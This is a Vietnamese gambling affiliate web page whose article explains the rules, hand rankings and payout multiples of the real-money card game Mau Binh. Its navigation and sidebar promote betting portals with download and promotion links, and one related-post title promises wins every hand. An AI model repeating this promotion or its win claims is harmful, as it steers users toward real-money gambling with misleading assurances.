!important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-4767 single-format-standard wp-theme-flatsome wp-child-theme-flatsome-child boxed header-shadow bg-fill box-shadow lightbox nav-dropdown-has-arrow nav-dropdown-has-shadow nav-dropdown-has-border">


<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://topgamebai.co/" title="Topgamebai - Cổng game bài đổi thưởng uy tín" rel="home">
    <img width="156" height="90" src="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai.png" class="header_logo header-logo" alt="Topgamebai"/><img  width="156" height="90" src="https://topgamebai.co/wp-content/uploads/2022/05/topgamebai.png" class="header-logo-dark" alt="Topgamebai"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="icon primary button round is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-box nav-size-medium nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-box nav-size-medium nav-uppercase">
              <li id="menu-item-483" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-483 active menu-item-design-default has-dropdown"><a href="https://topgamebai.co/" class="nav-top-link">Game bài đổi thưởng<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-4765" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4765"><a href="https://topgamebai.co/tien-len-mien-nam/">Tiến lên miền nam</a></li>
	<li id="menu-item-4766" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4766"><a href="https://topgamebai.co/phom/">Bài Phỏm</a></li>
	<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-6013 active"><a href="https://topgamebai.co/mau-binh/" aria-current="page">Bài Mậu Binh</a></li>
	<li id="menu-item-6015" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6015"><a href="https://topgamebai.co/xi-to/">Bài Xì Tố</a></li>
	<li id="menu-item-6019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6019"><a href="https://topgamebai.co/xi-dach/">Bài Xì Dách</a></li>
	<li id="menu-item-6022" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6022"><a href="https://topgamebai.co/lieng/">Bài Liêng</a></li>
	<li id="menu-item-6027" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6027"><a href="https://topgamebai.co/chan/">Bài Chắn</a></li>
	<li id="menu-item-6029" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6029"><a href="https://topgamebai.co/sam-loc/">Bài Sâm Lốc</a></li>
	<li id="menu-item-6031" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6031"><a href="https://topgamebai.co/tu-sac/">Bài Tứ Sắc</a></li>
</ul>
</li>
<li id="menu-item-3921" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3921 menu-item-design-default"><a href="https://topgamebai.co/nohu/" class="nav-top-link">NỔ HŨ</a></li>
<li id="menu-item-6590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6590 menu-item-design-default"><a href="https://topgamebai.co/xoc-dia-online/" class="nav-top-link">XÓC ĐĨA</a></li>
<li id="menu-item-6591" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6591 menu-item-design-default"><a href="https://topgamebai.co/tai-xiu-online/" class="nav-top-link">TÀI XỈU</a></li>
<li id="menu-item-6589" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6589 menu-item-design-default"><a href="https://topgamebai.co/ban-ca-doi-thuong/" class="nav-top-link">BẮN CÁ</a></li>
<li id="menu-item-3879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3879 menu-item-design-default"><a href="https://topgamebai.co/nha-cai-uy-tin/" class="nav-top-link">NHÀ CÁI</a></li>
<li id="menu-item-6592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6592 menu-item-design-default has-dropdown"><a href="#" class="nav-top-link">BLOG<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-5530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5530"><a href="https://topgamebai.co/cong-game/">CỔNG GAME</a></li>
	<li id="menu-item-792" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-792 active"><a href="https://topgamebai.co/tin-game/">TIN GAME</a></li>
</ul>
</li>
<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative is-normal"><form method="get" class="searchform" action="https://topgamebai.co/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
                          </ul>
          </div>

      </div>
     
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div class="duong__dan">
	<div class="container">

			
	</div>
	
</div>  <div id="primary" class="content-area">
    <main id="main" class="site-main" role="main">
      <div class="page-wrapper page-right-sidebar">
        <div class="container">
             <div class="section__width">
            <div class="box__left__layout">

			                <h1 class="heading-title-single">Game bài mậu binh đổi thưởng </h1>
                <div class="content__single">
                   <p><i><span style="font-weight: 400;">Mậu binh đổi thưởng là một trong những game bài ăn tiền thật thu hút số lượng người chơi lớn nhất hiện nay. Sự hấp dẫn của </span></i><a href="https://topgamebai.co/mau-binh/"><b><i>game bài mậu binh</i></b></a><i><span style="font-weight: 400;"> nằm ở điểm yêu cầu người chơi phải có kỹ năng, tư duy logic, quan sát nhạy bén và có những chiến thuật riêng nếu muốn giành chiến thắng. Vậy bạn đã biết cách chơi game bài này chưa? Hãy theo dõi bài viết sau của TGBCO  để có thêm thông tin hữu ích về trò chơi cực hot này.</span></i></p>
<h2><b>Hướng dẫn cách chơi mậu binh online đổi thưởng</b></h2>
<p><span style="font-weight: 400;">Đối với game bài mậu binh đổi thưởng online, một ván bài sẽ diễn ra khi tất cả người chơi đều đã sẵn sàng. Nếu một người chơi nào đó không sẵn sàng trong 20s thì sẽ bị kích ra khỏi phòng chơi để nhường vị trí ấy cho người khác. Đây là điều lưu ý đầu tiên cho những ai bắt đầu tham gia </span><a href="https://topgamebai.co/"><b>game bài đổi thưởng</b></a><span style="font-weight: 400;"> đang cực ăn khách này. Bạn cần kiểm tra kỹ kết nối mạng, chỉ chơi khi sẵn sàng tập trung để tránh việc bị kích ra khỏi phòng chơi.</span></p>
<p><span style="font-weight: 400;">Đầu tiên, mỗi người chơi sẽ được chia 13 quân bài bài. Bài sẽ chia thành 3 chia trong đó 2 chi đầu sẽ có 5 quân bài và chi cuối chỉ có 3 quân bài. Người chơi sẽ có khoảng 60 giây để sắp xếp những quân bài theo ý của mình trước khi bắt đầu. Sau khi hết 60 giây hoặc tất cả đều đã xếp bài xong thì sẽ có 5 giây để so bài và sẽ bắt đầu từ chi đầu đến chi giữa và cuối cùng là chi cuối.</span></p>
<figure id="attachment_4769" aria-describedby="caption-attachment-4769" style="width: 512px" class="wp-caption aligncenter"><img fetchpriority="high" decoding="async" class="lazy-load size-full wp-image-4769" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20384%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-2.jpg" alt="60 giây để sắp xếp những quân bài theo ý của người chơi" width="512" height="384" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-2.jpg 512w, https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-2-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4769" class="wp-caption-text">60 giây để sắp xếp những quân bài theo ý của người chơi</figcaption></figure>
<p><span style="font-weight: 400;">Thứ tự so sánh bài trong game mậu binh như sau: Thùng phá sảnh → Tứ quý → Cù lũ → Thùng → Sảnh → Xám → Thú → Đôi → Mậu thầu → Binh lủng. Trong đó:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thùng phá sảnh là một dây bài có thứ sắp xếp từ thấp lên cao, và Át là cao nhất có cùng chất. Ví dụ 10, J, Q, K, Át có cùng chất Cơ. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Tứ quý gồm có 4 lá bài cùng một giá trị.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cù lũ gồm có 5 quân bài trong đó có 1 đôi và 1 bộ ba. </span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thùng cũng có 5 lá bài có cùng chất và trong 1 chi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sảnh các lá bài không cùng chất nhưng thứ tự liền nhau để xếp chúng vào 1 chi.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Xám là 3 lá bài có cùng giá trị</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Thú gồm có 4 lá bài được chia làm đôi. Ví dụ, đôi 8 đen, đôi 6 đỏ</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đôi là 2 lá bài mang cùng giá trị.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Mậu thuần là những quân bài trên tay người chơi không có thứ tự liền kề với nhau để tạo thành sảnh sẽ được gọi là mậu thuần.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Binh lủng theo quy định của game, các chi sẽ được sắp xếp chi trước mạnh hơn chi sau có nghĩa là chi 1 lớn hơn chi 2 và chi 2 lớn hơn chi 3. Nếu người chơi sắp xếp sai thứ tự các chi đồng nghĩa là binh lủng.</span></li>
</ul>
<figure id="attachment_4770" aria-describedby="caption-attachment-4770" style="width: 512px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-4770" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20384%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-3.jpg" alt="Thứ tự mạnh yếu của các bộ bài trong Mậu Binh" width="512" height="384" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-3.jpg 512w, https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-3-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4770" class="wp-caption-text">Thứ tự mạnh yếu của các bộ bài trong Mậu Binh</figcaption></figure>
<p><span style="font-weight: 400;">Lưu ý rằng, trong </span><b>game bài đổi thưởng</b><span style="font-weight: 400;">, thứ tự của lá bài theo được sắp xếp từ bé đến lớn là 2, 3, 4, 5, 6, 7, 8, 9, 10, J, Q, K, Át. Đặc biệt trong chơi này chỉ xét về độ lớn không xét chất của lá bài. Dựa vào thứ tự này, người chơi hãy sắp xếp các lá bài trong từng chi cho phù hợp.</span></p>
<h2><b>Cách tính thắng thua trong game bài mậu binh</b></h2>
<p><span style="font-weight: 400;">Nắm vững cách tính thắng thua trong </span>game đổi thưởng đặc biệt là đánh bài mậu binh là một trong những điều quan trọng mà người chơi cần biết. Việc quy định thắng thua trong game bài này cũng không quá phức tạp, chúng cụ thể như sau:</p>
<h3><b>Trường hợp ăn trắng </b></h3>
<p><span style="font-weight: 400;">Thắng trắng là trường hợp may mắn của người chơi khi chơi game bài mậu binh, đây là trường hợp có tỷ lệ thưởng khá cao. Đối với trường hợp này cách tính tỷ lệ đổi thưởng như sau:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Rồng cuốn: người chơi sở hữu 13 quân bài được xếp liên tiếp nhau từ 2 đến Át có đồng chất với nhau. Trong trường hợp này, tỷ lệ trả thưởng gấp 24 lần.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Sảnh rồng: người chơi sẽ gồm có 13 lá bài được sắp xếp liên tiếp nhau từ 2 đến Át nhưng không đồng chất, khi thắng số tiền thưởng sẽ trả về gấp 12 lần.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">1 xám 5 đôi trong 13 quân bài của người chơi có 1 xám và 5 đôi thì sẽ nhận số tiền cược gấp 6 lần</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ba thùng: nếu trong 13 lá bài, người chơi xếp được 3 chi đều có 3 thùng thì bạn sẽ thắng 3 thùng số tiền nhận được gấp 3 lần tiền cược.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Ba sảnh, trong 13 quân bài của người chơi  xếp được 3 sảnh cho cả 3 chi thì người chơi sẽ thắng, tiền cược nhận được gấp 3 lần.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Lục phé bôn, trong 13 quân bài mà người chơi có 6 đôi, khi thì tiền cược thắng sẽ  gấp 3 lần.</span></li>
</ul>
<figure id="attachment_4771" aria-describedby="caption-attachment-4771" style="width: 512px" class="wp-caption aligncenter"><img decoding="async" class="lazy-load size-full wp-image-4771" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20384%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-4.jpg" alt="Tới trắng giúp người chơi giành chiến thắng tuyệt đối" width="512" height="384" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-4.jpg 512w, https://topgamebai.co/wp-content/uploads/2022/06/mau-binh-4-300x225.jpg 300w" sizes="(max-width: 512px) 100vw, 512px" /><figcaption id="caption-attachment-4771" class="wp-caption-text">Tới trắng giúp người chơi giành chiến thắng tuyệt đối</figcaption></figure>
<h3><b>Trường hợp thắng mậu binh thường</b></h3>
<p><span style="font-weight: 400;">Ngoài thắng trắng thì game bài mậu binh đổi thưởng thường cũng có tỷ lệ tương đối đơn giản. Trường hợp này thường dễ gặp hơn ở mỗi ván bài. Cách tính cụ thể gồm:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người thắng chi đầu có tứ quý thì tiền cược gấp 4 lần.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người thắng thùng phá sảnh chi đầu sẽ ăn cược gấp 5 lần</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người thắng chi 2 có tứ quý sẽ ăn cược gấp 8 lần</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người thắng chi 2 có bộ cù lũ ăn cược gấp 2 lần</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người thắng chi 2 với một thùng phá sảnh ăn cược gấp 10 lần</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Người thắng ở chi cuối với 1 bộ xám sẽ được ăn cược gấp 3 lần.</span></li>
</ul>
<h2><b>Một vài lưu ý khi chơi bài mậu binh</b></h2>
<p><span style="font-weight: 400;">Cũng giống như nhiều game bài, <a href="https://topgamebai.co/no-hu/"><strong>game </strong></a></span><a href="https://topgamebai.co/no-hu/"><strong>nổ hũ</strong></a><span style="font-weight: 400;"> khác, muốn đạt hiệu quả cao bạn cần bỏ túi những lưu ý khác nhau. Một vài lưu ý cần biết gồm:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Luôn giữ vững tâm lý khi chơi, bạn không nên quá căng thẳng để việc tính toán bị ảnh hưởng dẫn đến thua.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Luôn đảm bảo sự phân bổ tiền cược hợp lý, không dồn lực quá nhiều cho một ván bài.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Đọc và hiểu rõ về luật chơi để đảm bảo không bị xử thua vô lý.</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Cũng giống như game chơi khác bạn cần phải học hỏi và tổng hợp bí quyết cho riêng mình.</span></li>
</ul>
<p><span style="font-weight: 400;">Trên đây là hướng dẫn chi tiết cách chơi game bài mậu binh đổi thưởng với tỷ lệ ăn cao nhất hiện nay. Hy vọng bài viết sẽ giúp bạn có thêm thông tin hữu ích thi lựa chọn bộ môn này. </span></p>
                </div>
					    
              
             <div class="related-post">
                <h3 class="heading-realate"><span>Bài viết liên quan</span></h3>
	            <div class="box__nth__2_2">
	              	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/so-sanh-game-fa88-sunwin/" title="Topgamebai So Sánh Cổng Game FA88 &#8211; Sunwin: Phân Tích Toàn Diện Nhất">
                                            <img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/07/word-image-6089-1.jpeg" class="lazy-load attachment-full size-full wp-post-image" alt="Topgamebai So Sánh Cổng Game FA88 &#8211; Sunwin: Phân Tích Toàn Diện Nhất" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/07/word-image-6089-1.jpeg 800w, https://topgamebai.co/wp-content/uploads/2024/07/word-image-6089-1-300x150.jpeg 300w, https://topgamebai.co/wp-content/uploads/2024/07/word-image-6089-1-768x384.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/so-sanh-game-fa88-sunwin/" title="Topgamebai So Sánh Cổng Game FA88 &#8211; Sunwin: Phân Tích Toàn Diện Nhất">Topgamebai So Sánh Cổng Game FA88 &#8211; Sunwin: Phân Tích Toàn Diện Nhất</a></h3>
                                          <div class="box__des">
                                            <p>So sánh cổng game FA88 &#8211; Sunwin để tìm ra lựa chọn và đưa ra quyết định tốt nhất cho bạn. Bài viết này, Topgamebai sẽ tiết lộ sự khác biệt giữa hai ông hoàng làng cá cược, từ giao diện người dùng, tính năng nổi bật cho đến các chương trình khuyến mãi hấp [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/meo-choi-game-danh-bai-doi-thuong/" title="Mẹo chơi game đánh bài đổi thưởng ván nào cũng thắng">
                                            <img width="967" height="570" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20967%20570%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/06/word-image-6081-1.png" class="lazy-load attachment-full size-full wp-post-image" alt="Mẹo chơi game đánh bài đổi thưởng ván nào cũng thắng" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/06/word-image-6081-1.png 967w, https://topgamebai.co/wp-content/uploads/2024/06/word-image-6081-1-300x177.png 300w, https://topgamebai.co/wp-content/uploads/2024/06/word-image-6081-1-768x453.png 768w" sizes="auto, (max-width: 967px) 100vw, 967px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/meo-choi-game-danh-bai-doi-thuong/" title="Mẹo chơi game đánh bài đổi thưởng ván nào cũng thắng">Mẹo chơi game đánh bài đổi thưởng ván nào cũng thắng</a></h3>
                                          <div class="box__des">
                                            <p>Trong thế giới rộng lớn của các trò chơi game bài đổi thưởng trực tuyến, việc giành chiến thắng không chỉ là may mắn mà còn là một nghệ thuật tinh tế đòi hỏi kỹ năng và chiến thuật. Trong bài viết này, chúng ta sẽ cùng topgamebai khám phá một số chiến thuật chơi [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/tai-app-one88/" title="Topgamebai Hướng Dẫn Chi Tiết Các Bước Tải App ONE88 Cho Tân Thủ">
                                            <img width="800" height="400" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20400%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/06/word-image-6071-2.jpeg" class="lazy-load attachment-full size-full wp-post-image" alt="Topgamebai Hướng Dẫn Chi Tiết Các Bước Tải App ONE88 Cho Tân Thủ" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/06/word-image-6071-2.jpeg 800w, https://topgamebai.co/wp-content/uploads/2024/06/word-image-6071-2-300x150.jpeg 300w, https://topgamebai.co/wp-content/uploads/2024/06/word-image-6071-2-768x384.jpeg 768w" sizes="auto, (max-width: 800px) 100vw, 800px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/tai-app-one88/" title="Topgamebai Hướng Dẫn Chi Tiết Các Bước Tải App ONE88 Cho Tân Thủ">Topgamebai Hướng Dẫn Chi Tiết Các Bước Tải App ONE88 Cho Tân Thủ</a></h3>
                                          <div class="box__des">
                                            <p>Tải app ONE88 có khó không? Đây là câu hỏi thắc mắc nhiều nhất mà nhà cái đã nhận được trong suốt thời gian vừa qua. Để người chơi cá cược có thể trải nghiệm những ưu điểm vượt trội trên ứng dụng này. Hôm nay, website game bài &#8211; topgamebai sẽ chia sẻ các bước [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/keo-nha-cai-world-cup/" title="Kèo nhà cái World Cup phổ biến tại nhà cái hàng đầu SHBet">
                                            <img width="512" height="341" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20341%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/03/keo-nha-cai-world-cup-1.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Kèo nhà cái World Cup phổ biến tại nhà cái hàng đầu SHBet" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/03/keo-nha-cai-world-cup-1.jpg 512w, https://topgamebai.co/wp-content/uploads/2024/03/keo-nha-cai-world-cup-1-300x200.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/keo-nha-cai-world-cup/" title="Kèo nhà cái World Cup phổ biến tại nhà cái hàng đầu SHBet">Kèo nhà cái World Cup phổ biến tại nhà cái hàng đầu SHBet</a></h3>
                                          <div class="box__des">
                                            <p>World Cup là một trong những giải đấu hàng đầu hành tinh, quy tụ sự tranh tài của các đội bóng tên tuổi. Những trận cầu này luôn thu hút được sự quan tâm của anh em hâm mộ. Và đương nhiên, không thể thiếu các kèo nhà cái World Cup để giúp không khí [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	                    <div class="news-post-news">
                                <div class="box__news__inner">
                                   <div class="box__thumb__img">
                                        <a href="https://topgamebai.co/phuong-phap-danh-keo-chau-au/" title="Phương pháp đánh kèo châu Âu hiệu quả, chuẩn xác nhất">
                                            <img width="512" height="249" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20512%20249%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2024/03/phuong-phap-danh-keo-chau-au-2.jpg" class="lazy-load attachment-full size-full wp-post-image" alt="Phương pháp đánh kèo châu Âu hiệu quả, chuẩn xác nhất" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2024/03/phuong-phap-danh-keo-chau-au-2.jpg 512w, https://topgamebai.co/wp-content/uploads/2024/03/phuong-phap-danh-keo-chau-au-2-300x146.jpg 300w" sizes="auto, (max-width: 512px) 100vw, 512px" />                                         </a>
                                    </div>
                                    <div class="box__content">
                                          <h3><a href="https://topgamebai.co/phuong-phap-danh-keo-chau-au/" title="Phương pháp đánh kèo châu Âu hiệu quả, chuẩn xác nhất">Phương pháp đánh kèo châu Âu hiệu quả, chuẩn xác nhất</a></h3>
                                          <div class="box__des">
                                            <p>Kèo cá cược châu Âu thu hút được nhiều cược thủ chơi cá cược trực tuyến tại Topgamebai yêu thích và tham gia khá thường xuyên. Nhưng phương pháp đánh kèo châu Âu hiệu quả, chuẩn xác thì không phải ai cũng nắm rõ. Trong bài viết sau đây, chúng tôi sẽ bật mí những [&#8230;]
                                          </div>
                                    </div>
                                </div>
                              </div>
	                	            </div>
        	</div><!-- End relate -->

              </div> <!-- .large-9 -->

            <div class="post-sidebar box__right__layout">
                <div id="secondary" class="widget-area " role="complementary">
		<aside id="text-2" class="widget widget_text"><span class="widget-title "><span>TOP GAME BÀI ĐỔI THƯỞNG</span></span><div class="is-divider small"></div>			<div class="textwidget"><div class="list__nhacai news-widget-widget news-style-22">
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >1 </span><a href="https://topgamebai.co/nha_cai/topclub/"><br />
						   				<img width="500" height="500" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20500%20500%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron.png" class="lazy-load attachment-large size-large wp-post-image" alt="" title="TOPCLUB" decoding="async" loading="lazy" srcset="" data-srcset="https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron.png 500w, https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron-300x300.png 300w, https://topgamebai.co/wp-content/uploads/2025/12/logo_topclub_500x500_tron-150x150.png 150w" sizes="auto, (max-width: 500px) 100vw, 500px" /></a>
						   		</div>
<div class="nth_child_thuong nth__nth ">
						   			<span>TOPCLUB</span></p>
<p class="khuyen_mai">
</p></div>
<div class="nth_child_star nth__nth">
<div class="star">
						   			<i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i> <i class="fa fa-star"></i><i class="fa fa-star"></i> <span>1</span></p>
<div class="sale"> <a href=""> Nhận Khuyến Mãi hot <img decoding="async" src="/wp-content/uploads/2024/05/hot.gif" alt="logo khuyen mai"></a></div>
</div></div>
<div class="nth_child_cuoc nth__nth">
						   			<a rel="nofollow" href="https://topgamebai.co/linktopclub" target="_blank"><i class="fa fa-chevron-circle-right"></i>Tải Game</a><a class="review" href=""><i class="fa fa-chevron-circle-down"></i>Đọc Review</a>
						   		</div>
</p></div>
<div class="news-item-posts">
<div class="nth_child_img nth__nth">
						   			<span  class="maucam" >2 </span><a href="https://topgamebai.co/nha_cai/go88/"><br />
